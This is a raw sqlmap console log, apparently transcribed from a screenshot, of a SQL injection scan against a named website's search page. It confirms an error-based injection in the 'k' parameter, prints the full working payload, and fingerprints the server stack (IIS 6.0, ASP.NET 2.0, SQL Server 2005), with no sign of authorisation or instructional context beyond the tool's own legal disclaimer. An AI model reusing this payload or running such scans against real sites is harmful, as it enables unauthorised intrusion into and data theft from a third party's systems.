 C:\Python27>python sqlmap/sqlmap.py -u "http://www.hbwjyy.com/search.aspx?t=1&k=
rgrg"
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:41:21
[15:41:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:41:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: k (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: t=1&k=rgrg%' AND 9806=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(
122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (9806=9806) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(118)+CHAR(113))) AND '%'='
---
[15:41:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005